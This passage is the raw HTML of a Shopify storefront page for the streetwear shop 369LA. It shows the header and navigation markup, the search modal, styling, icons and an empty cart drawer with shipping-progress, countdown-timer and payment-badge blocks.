<div id="shopify-block-AT2tqWEpFL3VHTzZQS__hextom_shipping_bar_fsb_custom_placement_UTbhqD" class="shopify-block shopify-app-block"><div id="fsb_placeholder"></div>


</div>
</div>


</section><div id="shopify-section-sections--25694594629913__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 50px;
    max-width: 50px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/frontpage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Products
                    </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrivals
                    </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Best Sellers
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://369losangeles.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://369losangeles.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.5677368833203%"
            
          ><img src="//369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=500" alt="369LA" srcset="//369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=50 50w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=100 100w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=150 150w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=200 200w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=250 250w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=300 300w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=400 400w, //369losangeles.com/cdn/shop/files/369_logo-min.png?v=1682833505&amp;width=500 500w" width="50" height="37.78386844166015" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://369losangeles.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "369LA",
    
      "logo": "https:\/\/369losangeles.com\/cdn\/shop\/files\/369_logo-min.png?v=1682833505\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/369losangeles.com"
  }
</script> <script>document.addEventListener("startasyncloading",(function(){document.querySelectorAll("script[data-src]").forEach((t=>{const c=t.dataset.src;null!=c&&(t.src=c,t.removeAttribute("data-src"))}))}));</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://369losangeles.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=165 165w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=330 330w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=535 535w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=750 750w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=1000 1000w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=1500 1500w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=3000 3000w,//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164 4096w
              "
              src="//369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164&width=1500"
              sizes="
                (min-width: 1200px) 1100px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt="luxury streetwear brand based"
              height="4096"
              width="4096"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.6rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$75</span>
  
 away from getting free shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE SHIPPING
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                You’ve grabbed the last size! we’ll secure your cart for the next <strong>
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 0.8em;
                  --icon-spacing: 10px;
                }
                
                
                  #CartDrawer-Checkout .button__label::after {
                    background-image: url('//369losangeles.com/cdn/shop/files/Safe_Checkout.png?v=1733310313');
                  }
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button button--suffix-icon"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                     SECURE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
      
      <span><strong>100% Satisfaction Guarantee</strong></span>
    </p>
  
  
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
